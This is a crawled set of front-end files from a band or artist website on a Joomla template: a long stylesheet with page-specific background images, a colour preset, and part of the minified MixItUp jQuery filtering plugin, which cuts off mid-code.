    .sp-megamenu-parent > li > a {
        font-size: 10px!important;
        letter-spacing: 0!important;
        padding: 0 7px!important;
    }
  	#sp-logo img {
      	width: 100%;
    }
    .at-testimonial-stroke {
        display: none;
    }
    .at-testimonial-stroke {
        display: none!important;
    }
    #at-testimonial .tp-button {
        margin: 0!important;
    }
    .at-banner-item-text p {
        margin-top: 25px!important;
    }
    #at-banner .at-banner-item-text h4 {
        font-size: 13px!important;
    }
    #at-banner .at-banner-item-text p {
        font-size: 11px!important;
    }
}
@media (max-width: 767px) {
    #sp-header {
        background: rgba(0,0,0,.5)!important;
    }
    #sp-footer2 {
        text-align: left!important;
    }
    .sp-contact-info {
        float: left!important;
    }
    #at-slider {
        display: none!important;
    }
    #at-testimonial {
        display: none;
    }
    .sticky-wrapper.is-sticky {
        position: relative!important;
    }
    #sp-menu {
        position: absolute!important;
        right: 0;
    }
    #offcanvas-toggler {
        line-height: 0!important;
    }
    #offcanvas-toggler > i {
        margin: 0;
    }
    .at-services-item-text {
        margin-bottom: 30px;
    }
    .at-banner-item {
        margin: 20px 0;
    }
}
@media (max-width: 480px) {
    .sp-simpleportfolio .sp-simpleportfolio-fiater > ul > li {
        margin: 5px!important;
    }
}
/***** GENERAL *****/
h1, h2, h3, h4, h5, h6, a, i, em, img, .button, span, p, #sp-header {
    -webkit-transition: 0.7s ease-in-out;
    -moz-transition: 0.7s ease-in-out;
    -ms-transition: 0.7s ease-in-out;
    -o-transition: 0.7s ease-in-out;
    transition: 0.7s ease-in-out;
}
body {
    color: #c7c6c6;
    font-family: "Open Sans";
    font-size: 14px;
    font-weight: 400;
    line-height: 26px;
    word-spacing: 2px;
	background-image: url(/images/1sikora-first-zpodpisem.jpg);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
	background-color: #000000;
}
.itemid-143 {
  background-image: url(/images/03spizakladekwszystkich.jpg);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-150 {
  background-image: url(/images/KALENDARZ_1.jpg);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-153 {
  background-image: url(/images/DYSKOGRAFIA_1.jpg);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-157 {
  background-image: url(/images/ZDJECIA.JPG);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-159 {
  background-image: url(/images/ZDJECIA.JPG);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-175 {
  background-image: url(/images/widownia.JPG);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-184 {
  background-image: url(/images/widownia.JPG);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-152 {
  background-image: url(/images/REPERTUAR_right2.jpg);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-149 {
  background-image: url(/images/KALENDARZ_1.jpg);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-146 {
  background-image: url(/images/04_p_psem.jpg);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-106 {
  background-image: url(/images/03spizakladekwszystkich.jpg);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-166 {
  background-image: url(/images/03spizakladekwszystkich.jpg);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-126 {
  background-image: url(/images/ARCHIWUM_2.jpg);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-106 {
  background-image: url(/images/bluesinme.jpg);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-143 {
  background-image: url(/images/bluesinme.jpg);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-162 {
  background-image: url(/images/ARCHIWUM_2.jpg);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-163 {
  background-image: url(/images/dzialania_2.JPG);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-164 {
  background-image: url(/images/dzialania_2.JPG);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-166 {
  background-image: url(/images/LABORATORIUM.JPG);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-167 {
  background-image: url(/images/LABORATORIUM.JPG);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-121 {
  background-image: url(/images/REPERTUAR_2.JPG);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-151 {
  background-image: url(/images/REPERTUAR_2.JPG);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-103 {
  background-image: url(/images/02powitanie.jpg);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-144 {
  background-image: url(/images/02powitanie.jpg);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-104 {
  background-image: url(/images/04_p_psem.jpg);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-122 {
  background-image: url(/images/ZESPOL_1.jpg);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-123 {
  background-image: url(/images/KALENDARZ_1.jpg);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-124 {
  background-image: url(/images/DYSKOGRAFIA_1.jpg);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
.itemid-125 {
  background-image: url(/images/FANI_1.jpg);
    background-repeat: inherit;
    background-size: cover;
    background-attachment: fixed;
    background-position: 50% 0;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: 400;
    letter-spacing: 1px;
}

.sppb-section-title h3 {
    clear: both;
    color: #000;
    font-size: 28px;
    font-weight: 400;
    letter-spacing: 2px;
    line-height: 48px;
    padding: 0 10px;
    position: relative;
    text-transform: uppercase;
    margin-top: 25px!important;
}
.sppb-section-title p {
    font-size: 38px!important;
    font-weight: 700;
    letter-spacing: 3px;
    line-height: 58px;
    text-transform: uppercase;
    margin: 25px 0!important;
}
.sppb-section-title h2 {
    color: #333;
    font-size: 30px;
    font-weight: 300;
    padding-bottom: 20px;
}
.sppb-section-title p {
    font-size: 13px;
    color: #000;
}
.at-button:hover {
    color: #fff;
}
#at-slider strong {
    display: none;
}
.sppb-section-title h6 {
    font-size: 13px!important;
    text-transform: capitalize;
    font-weight: 700;
}
.sppb-section-title h3 {
    font-size: 32px!important;
    text-transform: uppercase;
    font-weight: 700;
}
.sppb-section-title p {
    font-size: 12px!important;
    color: #888!important;
    text-transform: capitalize;
}
/**********BUTTON*********/
.btn {
    border-radius: 40px;
    font-family: "Oswald";
    margin-bottom: 5px;
    font-weight: 700;
    transition: color 0.3s ease 0s, background-color 0.3s ease 0s, border-color 0.3s ease 0s;
}
.btn-defauat {
    border-color: #e5e5e5;
    color: #676767;
}
.btn-defauat:hover {
    background-color: #4ecdc4;
    border-color: #4ecdc4;
    color: #fff;
}
.btn-defauat-o {
    background-color: transparent;
    border-color: #f2f2f2;
    color: #f2f2f2;
}
.btn-defauat-o:hover {
    background-color: #fff;
    border-color: #fff;
    color: #4ecdc4;
}
.btn-main-o {
    background-color: transparent;
    border-color: #4ecdc4;
    color: #4ecdc4;
}
.btn-main-o:hover {
    background-color: #4ecdc4;
    border-color: #4ecdc4;
    color: #fff;
}
.btn-dark-o {
    background-color: transparent;
    border-color: #4c4c4c;
    color: #4c4c4c;
}
.btn-dark-o:hover {
    background-color: #4c4c4c;
    border-color: #4c4c4c;
    color: #fff;
}
.btn-dark {
    background-color: #4c4c4c;
    border-color: #4c4c4c;
    color: #fff;
}
.btn-dark:hover, .btn-dark:focus, .btn-dark:active {
    background-color: #333333;
    border-color: #333333;
    color: #fff;
}
.btn-main {
    color: #fff;
}
.btn-main:hover, .btn-main:focus, .btn-main:active {
    background-color: #33b5ac;
    border-color: #33b5ac;
    color: #fff;
}
.btn-link {
    color: #4ecdc4;
    font-weight: 400;
}
.btn-link:hover, .btn-link:focus, .btn-link:active {
    color: #4c4c4c;
    text-decoration: none;
}
.btn.btn-lg {
    font-size: 21px;
    letter-spacing: 2px;
    padding: 10px 35px;
}
/***** MENU BAR *****/
.template-options,
.helix3-toggler {
    z-index: 9999;
}
body.itemid-437 #sp-header-sticky-wrapper {
  	background: rgba(0, 0, 0, 0.2);
}
}
#sp-header-sticky-wrapper {
    position: relative;
    z-index: 999;
  	background-color: rgba(40, 40, 40, 0.95);
}
.sticky-wrapper.is-sticky #sp-header {
    background-color: rgba(40, 40, 40, 0.95)!important;
}
.sticky-wrapper.is-sticky .sp-megamenu-parent > li.active > a, 
.sticky-wrapper.is-sticky .sp-megamenu-parent > li:hover > a {
    background-color: rgba(0,0,0,0.5);
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item > a,
.sp-megamenu-parent > li > a {
 	font-weight: 700;
  	color: #333;
}
.itemid-437 .sp-megamenu-parent >li >a {
    color: #fff;
}
.sticky-wrapper.is-sticky #sp-header .sp-megamenu-parent >li >a {
 /*   color: #fff; */
}
.sticky-wrapper.is-sticky #sp-header .logo h1 {
    height: 70px;
}
.sticky-wrapper.is-sticky #sp-header {
    height: 70px;
}
.sticky-wrapper.is-sticky .sp-megamenu-parent > li > a {
    line-height: 70px;
}
#offcanvas-toggler {
    -webkit-transition: 0.7s ease-in-out;
    -moz-transition: 0.7s ease-in-out;
    -ms-transition: 0.7s ease-in-out;
    -o-transition: 0.7s ease-in-out;
    transition: 0.7s ease-in-out;
}
.sticky-wrapper.is-sticky #offcanvas-toggler {
    line-height: 70px;
}
.sp-megamenu-wrapper a>i {
    margin-top: 35px!important;
    -webkit-transition: 0.7s ease-in-out;
    -moz-transition: 0.7s ease-in-out;
    -ms-transition: 0.7s ease-in-out;
    -o-transition: 0.7s ease-in-out;
    transition: 0.7s ease-in-out;
}
.sticky-wrapper.is-sticky #sp-header .sp-megamenu-wrapper a>i  {
    margin-top: 24px!important;
}
/*******TITLE*******/
.sppb-section-title h6 {
    font-weight: 700!important;
    color: #000;
}
.sppb-section-title h3 {
    padding: 0!important;
    margin: 0!important;
}
.sppb-section-title p {
    padding: 0!important;
    margin: 0!important;
}
/***** SLIDER *****/
#sp-main-body .home-page #at-slider {
    margin-top: -90px;
}
#at-slider p {
    background-color: transparent;
    color: #fff!important;
    text-align: center;
}
#at-slider .tp-button {
  	box-shadow: none;
    padding: 12px 50px!important;
    text-transform: uppercase;
    font-weight: 400;
    border-radius: 0!important;
    color: #fff!important;
    font-size: 11px!important;
    border-color: #fff;
    background: none!important;
    border: 1px solid;
    at-testimonial-stroke-shadow: inset 0 0 20px rgba(255, 255, 255, 0);
    outline: 1px solid;
    outline-color: rgba(255, 255, 255, 0.5);
    outline-offset: 0px;
    text-shadow: none;
    transition: all 1250ms cubic-bezier(0.19, 1, 0.22, 1);
}
#at-slider .tp-button:hover {
    color: #fff!important;
    border: 1px solid;
    at-testimonial-stroke-shadow: inset 0 0 20px rgba(255, 255, 255, 0.5), 0 0 20px rgba(255, 255, 255, 0.2);
    outline-color: rgba(255, 255, 255, 0);
    outline-offset: 15px;
    text-shadow: 1px 1px 2px #427388;
}
/*******BANNER*******/
#at-banner .at-banner-item {
    position: relative;
    cursor: pointer;
}
.at-banner-item span,
.at-banner-item span img {
    width: 100%;
}
.at-banner-item-text {
    position: absolute;
    top: -30px;
    right: 0;
    left: 0;
    margin: 0 auto;
}
.at-banner-item-text  p {
    text-transform: capitalize;
    font-size: 13px!important;
    margin: 70px 0 7px;
    color: #fff!important;
}
.at-banner-item-text h4 {
    font-size: 18px!important;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
}
.at-banner-item-text  p:nth-child(3) {
    margin: 7px 0 20px!important;
    text-transform: inherit;
}
.at-banner-item-text a {
  	background: #fff;
  	font-weight: 700;
    padding: 5px 10px;
    text-transform: uppercase;
}
.at-banner-item-text a:hover {
  background: #000!important;
}
/******CONTACT-FORM******/
#at-contact-form input {
    box-shadow: none!important;
}
#at-contact-form #sp-quickcontact-form input,
#at-contact-form #sp-quickcontact-form textarea {
    width: 100%;
}
#at-contact-form #sp-quickcontact-form textarea {
    height: 125px;
}
#at-contact-form #sp-quickcontact-form #sp_qc_submit {
    width: 120px!important;
    text-transform: uppercase;
    font-size: 11px;
    float: right;
}
/***** ABOUT *****/
.at-about h5 {
    padding-bottom: 20px;
    font-size: 18px!important;
    text-transform: uppercase;
    background: url(../images/border-title-about.png) left bottom no-repeat;
}
#at-about a {
    font-size: 11px!important;
    text-transform: uppercase;
    border-top: 2px solid #adadad;
    border-left: 2px solid #adadad;
    border-right: 2px solid #000;
    border-bottom: 2px solid #000;
    background: none!important;
    padding: 9px 50px!important;
    color: #000!important;
    font-weight: 700;
    margin-top: 30px!important;
    display: inline-block;
}
/******ABOUT-SECOND*******/
.at-about-skill-item {
    padding-left: 0!important;
}
.at-about .skill {
    text-align: left;
}
.at-about .skills p span,
.at-about .skills p strong {
    font-weight: 700;
    text-transform: capitalize;
    color: #000!important;
}
.at-about em strong {
    display: none;
}
.at-about .progress {
    background-color: transparent;
    border: 1px solid #dadada;
    border-radius: 6px;
    at-testimonial-stroke-shadow: none;
    height: 11px;
    padding: 0 3px;
}
.at-about .progress-bar {
    animation-delay: 0.2s;
    animation-duration: 1s;
    animation-name: process;
    animation-timing-function: linear;H
    border-radius: 2px;
    at-testimonial-stroke-shadow: none;
    height: 3px;
    margin-top: 3px;
    position: relative;
    transform-origin: left center 0;
}
@keyframes process {
0% {
    transform: scaleX(0);
}
100% {
    transform: scaleX(1);
}
}
/*******WHAT********/
#at-what>div>div {
    padding: 0!important;
}
.at-what-content {
    min-height: 745px;
    padding: 80px 40px;
}
.at-what-content .sppb-section-title h6 {
    color: #fff;
}
.at-what-content .sppb-section-title h3 {
    color: #fff;
    line-height: 35px;
    margin: 15px 0!important;
}
.at-what-content .sppb-section-title p {
    line-height: 25px;
}
.at-what-content p {
    color: #bababa;
}
.at-what-content ul {
    list-style: none;
    padding: 0!important;
    color: #bdbdbd;
    margin: 20px 0 70px;
}
.at-what-content ul li {
    line-height: 40px;
}
.at-what-content ul li:nth-child(2n) {
    border-top: 1px solid #555;
    border-bottom: 1px solid #555;
}
.at-what-content a {
  	border: 2px solid #fff!important;
    text-transform: uppercase;
    color: #fff;
    font-weight: 700;
    padding: 8px 40px 10px;
    font-size: 14px;
}
.at-what-content a:hover {
    color: #fff;
}
#at-what .at-what-img>div {
    width: 100%;
}
#at-what .at-what-img img {
    width: 100%;
    max-height: 746px;
    min-height: 745px;
}
/*******SERVICES*********/
.at-services-item,
.at-services-item-text {
    cursor: pointer;
}
.at-services-item h5 {
    text-transform: uppercase;
    font-size: 11px;
}
.at-services-item-text {
    margin-top: 10px;
}
/*******TESTIMONIAL*********/
.at-testimonial-stroke {
    width: 300px;
    height: 460px;
    position: relative;
    display: inline-block;
    margin: 0 10px;
    cursor: pointer;
    color: #2c3e50;
    box-shadow: inset 0 0 0 20px #999900;
    -webkit-transition: background 0.4s 0.5s;
    transition: background 0.4s 0.5s;
}
#at-testimonial:hover .at-testimonial-stroke {
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
}
.at-testimonial-stroke svg {
    position: absolute;
    top: 0;
    left: 0;
}
.at-testimonial-stroke svg line {
    stroke-width: 3;
    stroke: #ccc;
    fill: none;
    -webkit-transition: all .8s ease-in-out;
    transition: all .8s ease-in-out;
}

.tp-caption:hover .at-testimonial-stroke svg line {
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
}

.at-testimonial-stroke svg line.top,
.at-testimonial-stroke svg line.bottom {
    stroke-dasharray: 330 240; 
}

.at-testimonial-stroke svg line.left,
.at-testimonial-stroke svg line.right {
    stroke-dasharray: 490 400;
}

#at-testimonial:hover .at-testimonial-stroke svg line.top {
    -webkit-transform: translateX(-600px);
    transform: translateX(-600px);
}

#at-testimonial:hover .at-testimonial-stroke svg line.bottom {
    -webkit-transform: translateX(600px);
    transform: translateX(600px);
}

#at-testimonial:hover .at-testimonial-stroke svg line.left {
    -webkit-transform: translateY(920px);
    transform: translateY(920px);
}

#at-testimonial:hover .at-testimonial-stroke svg line.right {
    -webkit-transform: translateY(-900px);
    transform: translateY(-900px);
}
.at-testimonial-stroke svg line {
    stroke-width: 40;
}
/******Button-Testimonial*******/
#at-what .tp-button,
#at-testimonial .tp-button {
    min-width: 150px;
    max-width: 250px;
    margin: 1em;
    text-transform: uppercase;
    padding: 1em 2.5em;
    border: none;
    background: none;
    color: inherit;
    vertical-align: middle;
    z-index: 1;
    font-size: 13px!important;
    box-shadow: none!important;
    border-radius: 0!important;
}
#at-what .tp-button:hover,
#at-testimonial .tp-button:hover {
    color: #fff!important;
}
/*******INFO********/
#at-infor>div>div {
    padding: 0!important;
}
.at-infor-item>div>div {
    min-height: 250px;
    padding: 50px 30px;
}
.at-infor-item h4 {
    font-size: 16px;
    color: #fff;
    font-weight: 700;
}
.at-infor-item h6 {
    font-size: 11px;
    color: #fff;
    text-transform: uppercase;
    padding-bottom: 15px;
    background: url(../images/border-title-about.png) center bottom no-repeat
}
.at-infor-item span,
.at-infor-item span img {
    width: 100%!important;
}
.at-infor-item p {
    color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://sikora-create.com/templates/at_construction/css/presets/preset4.css
body_size: 554
content:
a {
  color: #000000;
}
a:hover {
  color: #000000;
}
.sp-megamenu-parent >li.active>a,
.sp-megamenu-parent >li:hover>a {
  color: #000000;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item >a:hover {
  background: #000000;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active>a {
  color: #000000;
}
#offcanvas-toggler >i {
  color: #626262;
}
#offcanvas-toggler >i:hover {
  color: #000000;
}
.btn-primary,
.sppb-btn-primary {
  border-color: #000000;
  background-color: #000000;
}
.btn-primary:hover,
.sppb-btn-primary:hover {
  border-color: #000000;
  background-color: #000000;
}
ul.social-icons >li a:hover {
  color: #000000;
}
.sp-page-title {
  background: #000000;
}
.layout-boxed .body-innerwrapper {
  background: #000000c2;
}
.sp-module ul >li >a {
  color: #ced461;
}
.sp-module ul >li >a:hover {
  color: #000000;
}
.sp-module .latestnews >div >a {
  color: #000000;
}
.sp-module .latestnews >div >a:hover {
  color: #000000;
}
.sp-module .tagscloud .tag-name:hover {
  background: #000000;
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li.active > a,
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li > a:hover {
  background: #000000;
}
.search .btn-toolbar button {
  background: #000000;
}
.post-format {
  background: #000000;
}
.voting-symbol span.star.active:before {
  color: #000000;
}
.sp-rating span.star:hover:before,
.sp-rating span.star:hover ~ span.star:before {
  color: #000000;
}
.entry-link,
.entry-quote {
  background: #000000;
}
blockquote {
  border-color: #000000;
}
.carousel-left:hover,
.carousel-right:hover {
  background: #000000;
}
#sp-footer {
  background: #000000;
}
.sp-comingsoon body {
  background-color: #000000;
}
.pagination>li>a,
.pagination>li>span {
  color: #000000;
}
.pagination>li>a:hover,
.pagination>li>a:focus,
.pagination>li>span:hover,
.pagination>li>span:focus {
  color: #000000;
}
.pagination>.active>a,
.pagination>.active>span {
  border-color: #000000;
  background-color: #000000;
}
.pagination>.active>a:hover,
.pagination>.active>a:focus,
.pagination>.active>span:hover,
.pagination>.active>span:focus {
  border-color: #000000;
  background-color: #000000;
}


--- FILE ---
content_type: application/javascript
request_url: https://sikora-create.com/templates/at_construction/js/jquery.mixitup.min.js
body_size: 7643
content:
/*
* MIXITUP - A CSS3 and JQuery Filter & Sort Plugin
* Version: 1.5.4
* License: Creative Commons Attribution-NoDerivs 3.0 Unported - CC BY-ND 3.0
* http://creativecommons.org/licenses/by-nd/3.0/
* This software may be used freely on commercial and non-commercial projects with attribution to the author/copyright holder.
* Author: Patrick Kunka
* Copyright 2012-2013 Patrick Kunka, Barrel LLC, All Rights Reserved
* 
* http://mixitup.io
*/

(function(e){function q(c,b,g,d,a){function k(){l.unbind("webkitTransitionEnd transitionend otransitionend oTransitionEnd");b&&w(b,g,d,a);a.startOrder=[];a.newOrder=[];a.origSort=[];a.checkSort=[];r.removeStyle(a.prefix+"filter, filter, "+a.prefix+"transform, transform, opacity, display").css(a.clean).removeAttr("data-checksum");window.atob||r.css({display:"none",opacity:"0"});l.removeStyle(a.prefix+"transition, transition, "+a.prefix+"perspective, perspective, "+a.prefix+"perspective-origin, perspective-origin, "+
(a.resizeContainer?"height":""));"list"==a.layoutMode?(n.css({display:a.targetDisplayList,opacity:"1"}),a.origDisplay=a.targetDisplayList):(n.css({display:a.targetDisplayGrid,opacity:"1"}),a.origDisplay=a.targetDisplayGrid);a.origLayout=a.layoutMode;setTimeout(function(){r.removeStyle(a.prefix+"transition, transition");a.mixing=!1;if("function"==typeof a.onMixEnd){var b=a.onMixEnd.call(this,a);a=b?b:a}})}clearInterval(a.failsafe);a.mixing=!0;a.filter=c;if("function"==typeof a.onMixStart){var f=a.onMixStart.call(this,
a);a=f?f:a}for(var h=a.transitionSpeed,f=0;2>f;f++){var j=0==f?j=a.prefix:"";a.transition[j+"transition"]="all "+h+"ms linear";a.transition[j+"transform"]=j+"translate3d(0,0,0)";a.perspective[j+"perspective"]=a.perspectiveDistance+"px";a.perspective[j+"perspective-origin"]=a.perspectiveOrigin}var s=a.targetSelector,r=d.find(s);r.each(function(){this.data={}});var l=r.parent();l.css(a.perspective);a.easingFallback="ease-in-out";"smooth"==a.easing&&(a.easing="cubic-bezier(0.25, 0.46, 0.45, 0.94)");
"snap"==a.easing&&(a.easing="cubic-bezier(0.77, 0, 0.175, 1)");"windback"==a.easing&&(a.easing="cubic-bezier(0.175, 0.885, 0.320, 1.275)",a.easingFallback="cubic-bezier(0.175, 0.885, 0.320, 1)");"windup"==a.easing&&(a.easing="cubic-bezier(0.6, -0.28, 0.735, 0.045)",a.easingFallback="cubic-bezier(0.6, 0.28, 0.735, 0.045)");f="list"==a.layoutMode&&null!=a.listEffects?a.listEffects:a.effects;Array.prototype.indexOf&&(a.fade=-1<f.indexOf("fade")?"0":"",a.scale=-1<f.indexOf("scale")?"scale(.01)":"",a.rotateZ=
-1<f.indexOf("rotateZ")?"rotate(180deg)":"",a.rotateY=-1<f.indexOf("rotateY")?"rotateY(90deg)":"",a.rotateX=-1<f.indexOf("rotateX")?"rotateX(90deg)":"",a.blur=-1<f.indexOf("blur")?"blur(8px)":"",a.grayscale=-1<f.indexOf("grayscale")?"grayscale(100%)":"");var n=e(),t=e(),u=[],q=!1;"string"===typeof c?u=y(c):(q=!0,e.each(c,function(a){u[a]=y(this)}));"or"==a.filterLogic?(""==u[0]&&u.shift(),1>u.length?t=t.add(d.find(s+":visible")):r.each(function(){var a=e(this);if(q){var b=0;e.each(u,function(){this.length?
a.is("."+this.join(", ."))&&b++:0<b&&b++});b==u.length?n=n.add(a):t=t.add(a)}else a.is("."+u.join(", ."))?n=n.add(a):t=t.add(a)})):(n=n.add(l.find(s+"."+u.join("."))),t=t.add(l.find(s+":not(."+u.join(".")+"):visible")));c=n.length;var v=e(),p=e(),m=e();t.each(function(){var a=e(this);"none"!=a.css("display")&&(v=v.add(a),m=m.add(a))});if(n.filter(":visible").length==c&&!v.length&&!b){if(a.origLayout==a.layoutMode)return k(),!1;if(1==n.length)return"list"==a.layoutMode?(d.addClass(a.listClass),d.removeClass(a.gridClass),
m.css("display",a.targetDisplayList)):(d.addClass(a.gridClass),d.removeClass(a.listClass),m.css("display",a.targetDisplayGrid)),k(),!1}a.origHeight=l.height();if(n.length){d.removeClass(a.failClass);n.each(function(){var a=e(this);"none"==a.css("display")?p=p.add(a):m=m.add(a)});if(a.origLayout!=a.layoutMode&&!1==a.animateGridList)return"list"==a.layoutMode?(d.addClass(a.listClass),d.removeClass(a.gridClass),m.css("display",a.targetDisplayList)):(d.addClass(a.gridClass),d.removeClass(a.listClass),
m.css("display",a.targetDisplayGrid)),k(),!1;if(!window.atob)return k(),!1;r.css(a.clean);m.each(function(){this.data.origPos=e(this).offset()});"list"==a.layoutMode?(d.addClass(a.listClass),d.removeClass(a.gridClass),p.css("display",a.targetDisplayList)):(d.addClass(a.gridClass),d.removeClass(a.listClass),p.css("display",a.targetDisplayGrid));p.each(function(){this.data.showInterPos=e(this).offset()});v.each(function(){this.data.hideInterPos=e(this).offset()});m.each(function(){this.data.preInterPos=
e(this).offset()});"list"==a.layoutMode?m.css("display",a.targetDisplayList):m.css("display",a.targetDisplayGrid);b&&w(b,g,d,a);if(c=b)a:if(c=a.origSort,f=a.checkSort,c.length!=f.length)c=!1;else{for(j=0;j<f.length;j++)if(c[j].compare&&!c[j].compare(f[j])||c[j]!==f[j]){c=!1;break a}c=!0}if(c)return k(),!1;v.hide();p.each(function(){this.data.finalPos=e(this).offset()});m.each(function(){this.data.finalPrePos=e(this).offset()});a.newHeight=l.height();b&&w("reset",null,d,a);p.hide();m.css("display",
a.origDisplay);"block"==a.origDisplay?(d.addClass(a.listClass),p.css("display",a.targetDisplayList)):(d.removeClass(a.listClass),p.css("display",a.targetDisplayGrid));a.resizeContainer&&l.css("height",a.origHeight+"px");c={};for(f=0;2>f;f++)j=0==f?j=a.prefix:"",c[j+"transform"]=a.scale+" "+a.rotateX+" "+a.rotateY+" "+a.rotateZ,c[j+"filter"]=a.blur+" "+a.grayscale;p.css(c);m.each(function(){var b=this.data,c=e(this);c.hasClass("mix_tohide")?(b.preTX=b.origPos.left-b.hideInterPos.left,b.preTY=b.origPos.top-
b.hideInterPos.top):(b.preTX=b.origPos.left-b.preInterPos.left,b.preTY=b.origPos.top-b.preInterPos.top);for(var d={},f=0;2>f;f++){var j=0==f?j=a.prefix:"";d[j+"transform"]="translate("+b.preTX+"px,"+b.preTY+"px)"}c.css(d)});"list"==a.layoutMode?(d.addClass(a.listClass),d.removeClass(a.gridClass)):(d.addClass(a.gridClass),d.removeClass(a.listClass));setTimeout(function(){if(a.resizeContainer){for(var b={},c=0;2>c;c++){var d=0==c?d=a.prefix:"";b[d+"transition"]="all "+h+"ms ease-in-out";b.height=a.newHeight+
"px"}l.css(b)}v.css("opacity",a.fade);p.css("opacity",1);p.each(function(){var b=this.data;b.tX=b.finalPos.left-b.showInterPos.left;b.tY=b.finalPos.top-b.showInterPos.top;for(var c={},d=0;2>d;d++){var f=0==d?f=a.prefix:"";c[f+"transition-property"]=f+"transform, "+f+"filter, opacity";c[f+"transition-timing-function"]=a.easing+", linear, linear";c[f+"transition-duration"]=h+"ms";c[f+"transition-delay"]="0";c[f+"transform"]="translate("+b.tX+"px,"+b.tY+"px)";c[f+"filter"]="none"}e(this).css("-webkit-transition",
"all "+h+"ms "+a.easingFallback).css(c)});m.each(function(){var b=this.data;b.tX=0!=b.finalPrePos.left?b.finalPrePos.left-b.preInterPos.left:0;b.tY=0!=b.finalPrePos.left?b.finalPrePos.top-b.preInterPos.top:0;for(var c={},d=0;2>d;d++){var f=0==d?f=a.prefix:"";c[f+"transition"]="all "+h+"ms "+a.easing;c[f+"transform"]="translate("+b.tX+"px,"+b.tY+"px)"}e(this).css("-webkit-transition","all "+h+"ms "+a.easingFallback).css(c)});b={};for(c=0;2>c;c++)d=0==c?d=a.prefix:"",b[d+"transition"]="all "+h+"ms "+
a.easing+", "+d+"filter "+h+"ms linear, opacity "+h+"ms linear",b[d+"transform"]=a.scale+" "+a.rotateX+" "+a.rotateY+" "+a.rotateZ,b[d+"filter"]=a.blur+" "+a.grayscale,b.opacity=a.fade;v.css(b);l.bind("webkitTransitionEnd transitionend otransitionend oTransitionEnd",function(b){if(-1<b.originalEvent.propertyName.indexOf("transform")||-1<b.originalEvent.propertyName.indexOf("opacity"))-1<s.indexOf(".")?e(b.target).hasClass(s.replace(".",""))&&k():e(b.target).is(s)&&k()})},10);a.failsafe=setTimeout(function(){a.mixing&&
k()},h+400)}else{a.resizeContainer&&l.css("height",a.origHeight+"px");if(!window.atob)return k(),!1;v=t;setTimeout(function(){l.css(a.perspective);if(a.resizeContainer){for(var b={},c=0;2>c;c++){var e=0==c?e=a.prefix:"";b[e+"transition"]="height "+h+"ms ease-in-out";b.height=a.minHeight+"px"}l.css(b)}r.css(a.transition);if(t.length){b={};for(c=0;2>c;c++)e=0==c?e=a.prefix:"",b[e+"transform"]=a.scale+" "+a.rotateX+" "+a.rotateY+" "+a.rotateZ,b[e+"filter"]=a.blur+" "+a.grayscale,b.opacity=a.fade;v.css(b);
